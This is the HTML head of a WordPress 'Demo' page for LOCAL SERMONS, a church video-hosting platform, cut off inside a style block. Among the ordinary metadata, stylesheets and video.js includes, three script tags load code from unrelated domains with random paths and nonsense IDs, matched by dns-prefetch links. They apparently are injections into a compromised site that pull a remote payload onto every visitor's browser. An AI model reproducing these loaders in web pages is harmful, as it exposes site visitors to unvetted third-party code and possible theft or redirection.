

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://localsermons.com/demo/
body_size: 16908
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Demo - LOCAL SERMONS™</title>
<meta name="description" content="Local Sermon&#039;s full media hosting and management platform are built with efficiency, using the latest in technology for video-on-demand playlist and video"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://localsermons.com/demo/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Demo - LOCAL SERMONS™" />
<meta property="og:description" content="Local Sermon&#039;s full media hosting and management platform are built with efficiency, using the latest in technology for video-on-demand playlist and video" />
<meta property="og:url" content="https://localsermons.com/demo/" />
<meta property="og:site_name" content="LOCAL SERMONS™" />
<meta property="og:updated_time" content="2023-07-14T17:47:46+00:00" />
<meta property="og:image" content="https://localsermons.com/wp-content/uploads/sites/3/2023/07/New-Guide-TV-1.jpg" />
<meta property="og:image:secure_url" content="https://localsermons.com/wp-content/uploads/sites/3/2023/07/New-Guide-TV-1.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1105" />
<meta property="og:image:alt" content="Demo" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-02-21T15:02:00+00:00" />
<meta property="article:modified_time" content="2023-07-14T17:47:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Demo - LOCAL SERMONS™" />
<meta name="twitter:description" content="Local Sermon&#039;s full media hosting and management platform are built with efficiency, using the latest in technology for video-on-demand playlist and video" />
<meta name="twitter:image" content="https://localsermons.com/wp-content/uploads/sites/3/2023/07/New-Guide-TV-1.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://localsermons.com/#person","name":"LOCAL SERMONS\u2122"},{"@type":"WebSite","@id":"https://localsermons.com/#website","url":"https://localsermons.com","name":"LOCAL SERMONS\u2122","publisher":{"@id":"https://localsermons.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://localsermons.com/wp-content/uploads/sites/3/2023/07/New-Guide-TV-1-1024x943.jpg","url":"https://localsermons.com/wp-content/uploads/sites/3/2023/07/New-Guide-TV-1-1024x943.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://localsermons.com/demo/#webpage","url":"https://localsermons.com/demo/","name":"Demo - LOCAL SERMONS\u2122","datePublished":"2022-02-21T15:02:00+00:00","dateModified":"2023-07-14T17:47:46+00:00","isPartOf":{"@id":"https://localsermons.com/#website"},"primaryImageOfPage":{"@id":"https://localsermons.com/wp-content/uploads/sites/3/2023/07/New-Guide-TV-1-1024x943.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://localsermons.com/author/wstv/","name":"wstv","url":"https://localsermons.com/author/wstv/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ea1e83d05678d9f1e32911689f40641dd5a783ef91a1bf7073226d98d6057a06?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ea1e83d05678d9f1e32911689f40641dd5a783ef91a1bf7073226d98d6057a06?s=96&amp;d=mm&amp;r=g","caption":"wstv","inLanguage":"en-US"},"sameAs":["https://worldsermons.com"]},{"@type":"Article","headline":"Demo - LOCAL SERMONS\u2122","datePublished":"2022-02-21T15:02:00+00:00","dateModified":"2023-07-14T17:47:46+00:00","author":{"@id":"https://localsermons.com/author/wstv/","name":"wstv"},"publisher":{"@id":"https://localsermons.com/#person"},"description":"Local Sermon&#039;s full media hosting and management platform are built with efficiency, using the latest in technology for video-on-demand playlist and video","name":"Demo - LOCAL SERMONS\u2122","@id":"https://localsermons.com/demo/#richSnippet","isPartOf":{"@id":"https://localsermons.com/demo/#webpage"},"image":{"@id":"https://localsermons.com/wp-content/uploads/sites/3/2023/07/New-Guide-TV-1-1024x943.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://localsermons.com/demo/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="LOCAL SERMONS™ &raquo; Feed" href="https://localsermons.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LOCAL SERMONS™ &raquo; Comments Feed" href="https://localsermons.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/localsermons.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://localsermons.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://localsermons.com/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://localsermons.com/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://localsermons.com/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #5e69e8;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://localsermons.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='uag-style-1411-css' href='https://localsermons.com/wp-content/uploads/sites/3/uag-plugin/assets/1000/uag-css-1411.css?ver=1761874260' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/css/video-js.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='videojs-seekbtn-css-css' href='https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/css/videojs-seek-buttons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/font-awesome/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/style.css?ver=9.0.4' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #5e69e8; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #5e69e8; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #5e69e8; }.fill-children-accent,.fill-children-accent * { fill: #5e69e8; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #5e69e8; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #5e69e8; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #ffffff; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #ffffff; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dbdbdb; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dbdbdb; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://localsermons.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=9.0.4' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://localsermons.com/wp-content/themes/twentytwenty/print.css?ver=9.0.4' media='print' />
<link rel='stylesheet' id='ms_global_search_css_style-css' href='https://localsermons.com/wp-content/plugins/multisite-global-search-master/style.css?ver=6.8.3' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="https://localsermons.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://localsermons.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/video.js?ver=1.0.0" id="videojsmain-js"></script>
<script src="https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/videojs-hls-quality-selector.min.js?ver=1.0.0" id="videojsswitch-js"></script>
<script src="https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/videojs-playlist.js?ver=1.0.0" id="videoj-custom-script-js"></script>
<script src="https://localsermons.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=9.0.4" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://localsermons.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://localsermons.com/wp-json/wp/v2/pages/1411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://localsermons.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://localsermons.com/?p=1411' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://localsermons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flocalsermons.com%2Fdemo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://localsermons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flocalsermons.com%2Fdemo%2F&#038;format=xml" />
<script src='https://worldsermons.com/?dm=10961ff0bc9cdd104b6989e4688e775f&amp;action=load&amp;blogid=3&amp;siteid=1&amp;t=1037611690&amp;back=https%3A%2F%2Flocalsermons.com%2Fdemo%2F' type='text/javascript'></script>		<style type="text/css">

			.archive-title,
			body, .entry-title a, :root .has-primary-color,
			.header-footer-group,
			.category-main a,
			a.page-numbers{
				color: #000000;
			}
			body:not(.overlay-header) .primary-menu > li > a, body:not(.overlay-header) .primary-menu > li > .icon, .modal-menu a, .footer-menu a, .footer-widgets a, #site-footer .wp-block-button.is-style-outline, .wp-block-pullquote:before, .singular:not(.overlay-header) .entry-header a, .archive-header a, .header-footer-group .color-accent, .header-footer-group .color-accent-hover:hover,
			body:not(.overlay-header) .toggle-inner .toggle-text,
			.header-inner .toggle svg,
			.site-title a,
			.menu-modal .toggle,
			.close-nav-toggle  svg,
			.footer-copyright,
			.footer-copyright a,
			.to-the-top,
			.archive-title,
			.page-numbers.current,
			.primary-menu .icon::before, .primary-menu .icon::after,
			.header-footer-group table caption, body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				color: #ffffff;
			}
			.menu-modal nav *{
				border-color: rgba(255,255,255,0.5);
			}
			.header-footer-group table caption,  body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				background: #ffffff;
			}
			.primary-menu li.menu-item-has-children:hover > ul{
				background: #000000;
				color: #ffffff;
			}
			body:not(.overlay-header) .primary-menu > li > ul:after {
			    border-bottom-color: #000000;
			}
			hr.styled-separator{
				color: #27383a;
			}
			#site-footer{
				background: #27383a !important;
			}
			#site-header, .footer-nav-widgets-wrapper, .menu-modal-inner, .search-modal-inner, .archive-header, .singular .entry-header, .singular .featured-media:before, .wp-block-pullquote:before,
			.no-search-results-form input[type="submit"],input[type="submit"],.uagb-post__cta,.page-numbers.current{
			    background-color: #27383a !important;
			}
			.uagb-post__cta{
			    background-color: #27383a !important;
			    border-color: #27383a !important;
			}
			.uagb-post__items article {
			    border: 1px solid #27383a !important;
			}
			body {
			    background-color: #ffffff !important;
			}
			.widget .widget-title,
			#site-footer p,
			#site-footer a,
			#site-footer li,
			.to-the-top{
			    color: #ffffff !important;
			}
			.wp-playlist-item-title{
				color:#0BA3F2 !important;
			}
			.title-readmore a{
				color: #27383a !important;
			}
			.page-numbers.current.custom-anchor.sponsorsx{
				border: 2px solid #27383a;
				color: #27383a !important;
			}
			.category-main.regular-post .title-readmore a.page-numbers.custom-anchor.current{
				color: #27383a !important;
			}
			.rb{
			    border: 1px solid #ffffff !important;
			    border-radius: 10px;
			  
			}
			.rb:hover{
			    border: 1px solid #27383a !important;
			    border-radius: 10px;
			  
			    background-color: #ffffff;
			    
			}
			.wp-playlist video {
			background: #222323;
			opacity: 0;
			-ms-transition: all 0.2s ease-in-out;
			-moz-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
			}
			.wp-playlist .mejs-mediaelement video {
			opacity: 1;
			}
			.vjs-fade-out {
              display: block;
              visibility: hidden !important;
              opacity: 0 !important;
            
              -webkit-transition: visibility 1.5s, opacity 1.5s !important;
                 -moz-transition: visibility 1.5s, opacity 1.5s !important;
                  -ms-transition: visibility 1.5s, opacity 1.5s !important;
